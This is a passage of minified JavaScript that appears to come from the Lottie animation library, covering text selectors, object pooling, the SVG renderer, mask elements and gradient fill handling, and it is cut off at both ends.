2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0}t.lineWidths=g;var $,L,O=h.a;s=O.length;var j,N,V=[];for(a=0;a<s;a+=1){for(($=O[a]).a.sc&&(t.strokeColorAnim=!0),$.a.sw&&(t.strokeWidthAnim=!0),($.a.fc||$.a.fh||$.a.fs||$.a.fb)&&(t.fillColorAnim=!0),N=0,j=$.s.b,e=0;e<n;e+=1)(L=c[e]).anIndexes[a]=N,(1==j&&""!==L.val||2==j&&""!==L.val&&" "!==L.val||3==j&&(L.n||" "==L.val||e==n-1)||4==j&&(L.n||e==n-1))&&(1===$.s.rn&&V.push(N),N+=1);h.a[a].s.totalChars=N;var R,z=-1;if(1===$.s.rn)for(e=0;e<n;e+=1)z!=(L=c[e]).anIndexes[a]&&(z=L.anIndexes[a],R=V.splice(Math.floor(Math.random()*V.length),1)[0]),L.anIndexes[a]=R}t.yOffset=t.finalLineHeight||1.2*t.finalSize,t.ls=t.ls||0,t.ascent=_.ascent*t.finalSize/100},TextProperty.prototype.updateDocumentData=function(t,e){e=void 0===e?this.keysIndex:e;var n=this.copyData({},this.data.d.k[e].s);n=this.copyData(n,t),this.data.d.k[e].s=n,this.recalculate(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(t){var e=this.data.d.k[t].s;e.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(e)},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var t=Math.max,e=Math.min,n=Math.floor;function i(t,e){this._currentTextLength=-1,this.k=!1,this.data=e,this.elem=t,this.comp=t.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(t),this.s=PropertyFactory.getProp(t,e.s||{k:0},0,0,this),this.e="e"in e?PropertyFactory.getProp(t,e.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(t,e.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(t,e.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(t,e.ne||{k:0},0,0,this),this.a=PropertyFactory.getProp(t,e.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return i.prototype={getMult:function(i){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var r=BezierFactory.getBezierEasing(this.ne.v/100,0,1-this.xe.v/100,1).get,a=0,s=this.finalS,o=this.finalE,l=this.data.sh;if(2==l)a=r(a=o===s?i>=o?1:0:t(0,e(.5/(o-s)+(i-s)/(o-s),1)));else if(3==l)a=r(a=o===s?i>=o?0:1:1-t(0,e(.5/(o-s)+(i-s)/(o-s),1)));else if(4==l)o===s?a=0:(a=t(0,e(.5/(o-s)+(i-s)/(o-s),1)))<.5?a*=2:a=1-2*(a-.5),a=r(a);else if(5==l){if(o===s)a=0;else{var h=o-s,c=-h/2+(i=e(t(0,i+.5-s),o-s)),p=h/2;a=Math.sqrt(1-c*c/(p*p))}a=r(a)}else 6==l?(o===s?a=0:(i=e(t(0,i+.5-s),o-s),a=(1+Math.cos(Math.PI+2*Math.PI*i/(o-s)))/2),a=r(a)):(i>=n(s)&&(a=i-s<0?1-(s-i):t(0,e(o-i,1))),a=r(a));return a*this.a.v},getValue:function(t){this.iterateDynamicProperties(),this._mdf=t||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,t&&2===this.data.r&&(this.e.v=this._currentTextLength);var e=2===this.data.r?1:100/this.data.totalChars,n=this.o.v/e,i=this.s.v/e+n,r=this.e.v/e+n;if(i>r){var a=i;i=r,r=a}this.finalS=i,this.finalE=r}},extendPrototype([DynamicPropertyContainer],i),{getTextSelectorProp:function(t,e,n){return new i(t,e,n)}}}(),pool_factory=function(t,e,n,i){var r=0,a=t,s=createSizedArray(a);function o(){return r?s[r-=1]:e()}return{newElement:o,release:function(t){r===a&&(s=pooling.double(s),a*=2),n&&n(t),s[r]=t,r+=1}}},pooling={double:function(t){return t.concat(createSizedArray(t.length))}},point_pool=pool_factory(8,(function(){return createTypedArray("float32",2)})),shape_pool=(factory=pool_factory(4,(function(){return new ShapePath}),(function(t){var e,n=t._length;for(e=0;e<n;e+=1)point_pool.release(t.v[e]),point_pool.release(t.i[e]),point_pool.release(t.o[e]),t.v[e]=null,t.i[e]=null,t.o[e]=null;t._length=0,t.c=!1})),factory.clone=function(t){var e,n=factory.newElement(),i=void 0===t._length?t.v.length:t._length;for(n.setLength(i),n.c=t.c,e=0;e<i;e+=1)n.setTripleAt(t.v[e][0],t.v[e][1],t.o[e][0],t.o[e][1],t.i[e][0],t.i[e][1],e);return n},factory),factory,shapeCollection_pool=function(){var t={newShapeCollection:function(){return e?i[e-=1]:new ShapeCollection},release:function(t){var r,a=t._length;for(r=0;r<a;r+=1)shape_pool.release(t.shapes[r]);t._length=0,e===n&&(i=pooling.double(i),n*=2),i[e]=t,e+=1}},e=0,n=4,i=createSizedArray(n);return t}(),segments_length_pool=pool_factory(8,(function(){return{lengths:[],totalLength:0}}),(function(t){var e,n=t.lengths.length;for(e=0;e<n;e+=1)bezier_length_pool.release(t.lengths[e]);t.lengths.length=0})),bezier_length_pool=pool_factory(8,(function(){return{addedLength:0,percents:createTypedArray("float32",defaultCurveSegments),lengths:createTypedArray("float32",defaultCurveSegments)}}));function BaseRenderer(){}function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var n="";if(e&&e.title){var i=createNS("title"),r=createElementID();i.setAttribute("id",r),i.textContent=e.title,this.svgElement.appendChild(i),n+=r}if(e&&e.description){var a=createNS("desc"),s=createElementID();a.setAttribute("id",s),a.textContent=e.description,this.svgElement.appendChild(a),n+=" "+s}n&&this.svgElement.setAttribute("aria-labelledby",n);var o=createNS("defs");this.svgElement.appendChild(o);var l=createNS("g");this.svgElement.appendChild(l),this.layerElement=l,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!e||!1!==e.hideOnTransparent,viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||""},this.globalData={_mdf:!1,frameNum:-1,defs:o,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function MaskElement(t,e,n){this.data=t,this.element=e,this.globalData=n,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var i,r=this.globalData.defs,a=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(a),this.solidPath="";var s,o,l,h,c,p,d,u=this.masksProperties,f=0,m=[],g=createElementID(),v="clipPath",y="clip-path";for(i=0;i<a;i++)if(("a"!==u[i].mode&&"n"!==u[i].mode||u[i].inv||100!==u[i].o.k||u[i].o.x)&&(v="mask",y="mask"),"s"!=u[i].mode&&"i"!=u[i].mode||0!==f?h=null:((h=createNS("rect")).setAttribute("fill","#ffffff"),h.setAttribute("width",this.element.comp.data.w||0),h.setAttribute("height",this.element.comp.data.h||0),m.push(h)),s=createNS("path"),"n"!=u[i].mode){var _;if(f+=1,s.setAttribute("fill","s"===u[i].mode?"#000000":"#ffffff"),s.setAttribute("clip-rule","nonzero"),0!==u[i].x.k?(v="mask",y="mask",d=PropertyFactory.getProp(this.element,u[i].x,0,null,this.element),_=createElementID(),(c=createNS("filter")).setAttribute("id",_),(p=createNS("feMorphology")).setAttribute("operator","erode"),p.setAttribute("in","SourceGraphic"),p.setAttribute("radius","0"),c.appendChild(p),r.appendChild(c),s.setAttribute("stroke","s"===u[i].mode?"#000000":"#ffffff")):(p=null,d=null),this.storedData[i]={elem:s,x:d,expan:p,lastPath:"",lastOperator:"",filterId:_,lastRadius:0},"i"==u[i].mode){l=m.length;var b=createNS("g");for(o=0;o<l;o+=1)b.appendChild(m[o]);var w=createNS("mask");w.setAttribute("mask-type","alpha"),w.setAttribute("id",g+"_"+f),w.appendChild(s),r.appendChild(w),b.setAttribute("mask","url("+locationHref+"#"+g+"_"+f+")"),m.length=0,m.push(b)}else m.push(s);u[i].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[i]={elem:s,lastPath:"",op:PropertyFactory.getProp(this.element,u[i].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[i],3),invRect:h},this.viewData[i].prop.k||this.drawPath(u[i],this.viewData[i].prop.v,this.viewData[i])}else this.viewData[i]={op:PropertyFactory.getProp(this.element,u[i].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[i],3),elem:s,lastPath:""},r.appendChild(s);for(this.maskElement=createNS(v),a=m.length,i=0;i<a;i+=1)this.maskElement.appendChild(m[i]);f>0&&(this.maskElement.setAttribute("id",g),this.element.maskedElement.setAttribute(y,"url("+locationHref+"#"+g+")"),r.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}function HierarchyElement(){}function FrameElement(){}function TransformElement(){}function RenderableElement(){}function RenderableDOMElement(){}function ProcessedElement(t,e){this.elem=t,this.pos=e}function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=!0===t.hd,this.pElem=createNS("path"),this.msElem=null}function SVGShapeData(t,e,n){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=n,this.lvl=e,this._isAnimated=!!n.k;for(var i=0,r=t.length;i<r;){if(t[i].mProps.dynamicProperties.length){this._isAnimated=!0;break}i+=1}}function SVGTransformData(t,e,n){this.transform={mProps:t,op:e,container:n},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}function SVGStrokeStyleData(t,e,n){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=n,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(t,e,n){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=n}function SVGGradientFillStyleData(t,e,n){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,n)}function SVGGradientStrokeStyleData(t,e,n){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,n),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}BaseRenderer.prototype.checkLayers=function(t){var e,n,i=this.layers.length;for(this.completeLayers=!0,e=i-1;e>=0;e--)this.elements[e]||(n=this.layers[e]).ip-n.st<=t-this.layers[e].st&&n.op-n.st>t-this.layers[e].st&&this.buildItem(e),this.completeLayers=!!this.elements[e]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 13:return this.createCamera(t)}return this.createNull(t)},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.buildAllItems=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.buildItem(t);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(t){this.completeLayers=!1;var e,n,i=t.length,r=this.layers.length;for(e=0;e<i;e+=1)for(n=0;n<r;){if(this.layers[n].id==t[e].id){this.layers[n]=t[e];break}n+=1}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(t,e,n){for(var i=this.elements,r=this.layers,a=0,s=r.length;a<s;)r[a].ind==e&&(i[a]&&!0!==i[a]?(n.push(i[a]),i[a].setAsParent(),void 0!==r[a].parent?this.buildElementParenting(t,r[a].parent,n):t.setHierarchy(n)):(this.buildItem(a),this.addPendingElement(t))),a+=1},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t)},BaseRenderer.prototype.searchExtraCompositions=function(t){var e,n=t.length;for(e=0;e<n;e+=1)if(t[e].xt){var i=this.createComp(t[e]);i.initExpressions(),this.globalData.projectInterface.registerComposition(i)}},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new FontManager,this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h}},extendPrototype([BaseRenderer],SVGRenderer),SVGRenderer.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRenderer.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRenderer.prototype.createText=function(t){return new SVGTextElement(t,this.globalData,this)},SVGRenderer.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},SVGRenderer.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRenderer.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)"),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs;this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t;var n=createNS("clipPath"),i=createNS("rect");i.setAttribute("width",t.w),i.setAttribute("height",t.h),i.setAttribute("x",0),i.setAttribute("y",0);var r=createElementID();n.setAttribute("id",r),n.appendChild(i),this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+r+")"),e.appendChild(n),this.layers=t.layers,this.elements=createSizedArray(t.layers.length)},SVGRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.layerElement=null,this.globalData.defs=null;var t,e=this.layers?this.layers.length:0;for(t=0;t<e;t++)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRenderer.prototype.updateContainerSize=function(){},SVGRenderer.prototype.buildItem=function(t){var e=this.elements;if(!e[t]&&99!=this.layers[t].ty){e[t]=!0;var n=this.createItem(this.layers[t]);e[t]=n,expressionsPlugin&&(0===this.layers[t].ty&&this.globalData.projectInterface.registerComposition(n),n.initExpressions()),this.appendElementInPos(n,t),this.layers[t].tt&&(this.elements[t-1]&&!0!==this.elements[t-1]?n.setMatte(e[t-1].layerId):(this.buildItem(t-1),this.addPendingElement(n)))}},SVGRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,n=this.elements.length;e<n;){if(this.elements[e]===t){t.setMatte(this.elements[e-1].layerId);break}e+=1}}},SVGRenderer.prototype.renderFrame=function(t){if(this.renderedFrame!==t&&!this.destroyed){null===t?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var e,n=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=n-1;e>=0;e--)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<n;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()}},SVGRenderer.prototype.appendElementInPos=function(t,e){var n=t.getBaseElement();if(n){for(var i,r=0;r<e;)this.elements[r]&&!0!==this.elements[r]&&this.elements[r].getBaseElement()&&(i=this.elements[r].getBaseElement()),r+=1;i?this.layerElement.insertBefore(n,i):this.layerElement.appendChild(n)}},SVGRenderer.prototype.hide=function(){this.layerElement.style.display="none"},SVGRenderer.prototype.show=function(){this.layerElement.style.display="block"},MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){var e,n=this.element.finalTransform.mat,i=this.masksProperties.length;for(e=0;e<i;e++)if((this.viewData[e].prop._mdf||t)&&this.drawPath(this.masksProperties[e],this.viewData[e].prop.v,this.viewData[e]),(this.viewData[e].op._mdf||t)&&this.viewData[e].elem.setAttribute("fill-opacity",this.viewData[e].op.v),"n"!==this.masksProperties[e].mode&&(this.viewData[e].invRect&&(this.element.finalTransform.mProp._mdf||t)&&(this.viewData[e].invRect.setAttribute("x",-n.props[12]),this.viewData[e].invRect.setAttribute("y",-n.props[13])),this.storedData[e].x&&(this.storedData[e].x._mdf||t))){var r=this.storedData[e].expan;this.storedData[e].x.v<0?("erode"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="erode",this.storedData[e].elem.setAttribute("filter","url("+locationHref+"#"+this.storedData[e].filterId+")")),r.setAttribute("radius",-this.storedData[e].x.v)):("dilate"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="dilate",this.storedData[e].elem.setAttribute("filter",null)),this.storedData[e].elem.setAttribute("stroke-width",2*this.storedData[e].x.v))}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return t+=" h"+this.globalData.compSize.w,t+=" v"+this.globalData.compSize.h,t+=" h-"+this.globalData.compSize.w,t+=" v-"+this.globalData.compSize.h+" "},MaskElement.prototype.drawPath=function(t,e,n){var i,r,a=" M"+e.v[0][0]+","+e.v[0][1];for(r=e._length,i=1;i<r;i+=1)a+=" C"+e.o[i-1][0]+","+e.o[i-1][1]+" "+e.i[i][0]+","+e.i[i][1]+" "+e.v[i][0]+","+e.v[i][1];if(e.c&&r>1&&(a+=" C"+e.o[i-1][0]+","+e.o[i-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),n.lastPath!==a){var s="";n.elem&&(e.c&&(s=t.inv?this.solidPath+a:a),n.elem.setAttribute("d",s)),n.lastPath=a}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,e){var n,i=this.dynamicProperties.length;for(n=0;n<i;n+=1)(e||this._isParent&&"transform"===this.dynamicProperties[n].propType)&&(this.dynamicProperties[n].getValue(),this.dynamicProperties[n]._mdf&&(this.globalData._mdf=!0,this._mdf=!0))},addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&this.dynamicProperties.push(t)}},TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,n=0,i=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;n<i;){if(this.hierarchy[n].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}n+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),n=0;n<i;n+=1)t=this.hierarchy[n].finalTransform.mProp.v.props,e.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var n=!0,i=this.comp;n;)i.finalTransform?(i.data.hasMask&&e.splice(0,0,i.finalTransform),i=i.comp):n=!1;var r,a,s=e.length;for(r=0;r<s;r+=1)a=e[r].mat.applyToPointArray(0,0,0),t=[t[0]-a[0],t[1]-a[1],0];return t},mHelper:new Matrix},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){-1===this.renderableComponents.indexOf(t)&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){-1!==this.renderableComponents.indexOf(t)&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?!0!==this.isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){var t,e=this.renderableComponents.length;for(t=0;t<e;t+=1)this.renderableComponents[t].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(t,e,n){this.initFrame(),this.initBaseData(t,e,n),this.initTransform(t,e,n),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),SVGGradientFillStyleData.prototype.initGradientData=function(t,e,n){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new GradientProperty(t,e.g,this),this.style=n,this.stops=[],this.setGradientData(n.pElem,e),this.setGradientOpacity(e,n),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var n=createElementID(),i=createNS(1===e.t?"linearGradient":"radialGradient");i.setAttribute("id",n),i.setAttribute("spreadMethod","pad"),i.setAttribute("gradientUnits","userSpaceOnUse");var r,a,s,o=[];for(s=4*e.g.p,a=0;a<s;a+=4)r=createNS("stop"),i.appendChild(r),o.push(r);t.setAttribute("gf"===e.ty?"fill":"stroke","url("+locationHref+"#"+n+")"),this.gf=i,this.cst=o},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){var n,i,r,a=createNS("mask"),s=createNS("path");a.appendChild(s);var o=createElementID(),l=createElementID();a.setAttribute("id",l);var h=createNS(1===t.t?"linearGradient":"radialGradient");h.setAttribute("id",o),h.setAttribute("spreadMethod","pad"),h.setAttribute("gradientUnits","userSpaceOnUse"),r=t.g.k.k[0].s?t.g.k.k[0].s.length:t.g.k.k.length;var c=this.stops;for(i=4*t.g.p;i<r;i+=2)(n=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),h.appendChild(n),c.push(n);s.setAttribute("gf"===t.ty?"fill":"stroke","url("+locationHref+"#"+o+")"),this.of=h,this.ms=a,this.ost=c,this.maskId=l,e.msElem=s}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var SVGElementsRenderer=function(){var t=new Matrix,e=new Matrix;function n(t,e,n){(n||e.transform.op._mdf)&&e.transform.container.setAttribute("opacity",e.transform.op.v),(n||e.transform.mProps._mdf)&&e.transform.container.setAttribute("transform",e.transform.mProps.v.to2dCSS())}function i(n,i,r){var a,s,o,l,h,c,p,d,u,f,m,g=i.styles.length,v=i.lvl;for(c=0;c<g;c+=1){if(l=i.sh._mdf||r,i.styles[c].lvl<v){for(d=e.reset(),f=v-i.styles[c].lvl,m=i.transformers.length-1;!l&&f>0;)l=i.transformers[m].mProps._mdf||l,f--,m--;if(l)for(f=v-i.styles[c].lvl,m=i.transformers.length-1;f>0;)u=i.transformers[m].mProps.v.props,d.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),f--,m--}else d=t;if(s=(p=i.sh.paths)._length,l){for(o="",a=0;a<s;a+=1)(h=p.shapes[a])&&h._length&&(o+=buildShapeString(h,h._length,h.c,d));i.caches[c]=o}else o=i.caches[c];i.styles[c].d+=!0===n.hd?"":o,i.styles[c]._mdf=l||i.styles[c]._mdf}}function r(t,e,n){var i=e.style;(e.c._mdf||n)&&i.pElem.setAttribute("fill","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||n)&&i.pElem.setAttribute("fill-opacity",e.o.v)}function a(t,e,n){s(t,e,n),o(0,e,n)}function s(t,e,n){var i,r,a,s,o,l=e.gf,h=e.g._hasOpacity,c=e.s.v,p=e.e.v;if(e.o._mdf||n){var d="gf"===t.ty?"fill-opacity":"stroke-opacity";e.style.pElem.setAttribute(d,e.o.v)}if(e.s._mdf||n){var u=1===t.t?"x1":"cx",f="x1"===u?"y1":"cy";l.setAttribute(u,c[0]),l.setAttribute(f,c[1]),h&&!e.g._collapsable&&(e.of.setAttribute(u,c[0]),e.of.setAttribute(f,c[1]))}if(e.g._cmdf||n){i=e.cst;var m=e.g.c;for(a=i.length,r=0;r<a;r+=1)(s=i[r]).setAttribute("offset",m[4*r]+"%"),s.setAttribute("stop-color","rgb("+m[4*r+1]+","+m[4*r+2]+","+m[4*r+3]+")")}if(h&&(e.g._omdf||n)){var g=e.g.o;for(a=(i=e.g._collapsable?e.cst:e.ost).length,r=0;r<a;r+=1)s=i[r],e.g._collapsable||s.setAttribute("offset",g[2*r]+"%"),s.setAttribute("stop-opacity",g[2*r+1])}if(1===t.t)(e.e._mdf||n)&&(l.setAttribute("x2",p[0]),l.setAttribute("y2",p[1]),h&&!e.g._collapsable&&(e.of.setAttribute("x2",p[0]),e.of.setAttribute("y2",p[1])));else if((e.s._mdf||e.e._mdf||n)&&(o=Math.sqrt(Math.pow(c[0]-p[0],2)+Math.pow(c[1]-p[1],2)),l.setAttribute("r",o),h&&!e.g._collapsable&&e.of.setAttribute("r",o)),e.e._mdf||e.h._mdf||e.a._mdf||n){o||(o=Math.sqrt(Math.pow(c[0]-p[0],2)+Math.pow(c[1]-p[1],2)));var v=Math.atan2(p[1]-c[1],p[0]-c[0]),y=o*(e.h.v>=1?.99:e.h.v<=-1?-.99:e.h.v),_=Math.cos(v+e.a.v)*y+c[0],b=Math.sin(v+e.a.v)*y+c[1];l.setAttribute("fx",_),l.setAttribute("fy",b),h&&!e.g._collapsable&&(e.of.setAttribute("fx",_),e.of.setAttribute("fy",b))}}function o(t,e,n){var 